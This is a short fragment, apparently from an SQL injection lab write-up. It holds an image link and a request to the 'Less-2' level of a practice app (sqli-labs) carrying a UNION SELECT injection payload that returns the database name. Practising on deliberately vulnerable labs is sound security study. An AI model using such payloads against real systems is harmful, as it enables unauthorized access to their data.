 sql-lasb-master:8088/Less-2/?id=-1 union select 1,2,database() --+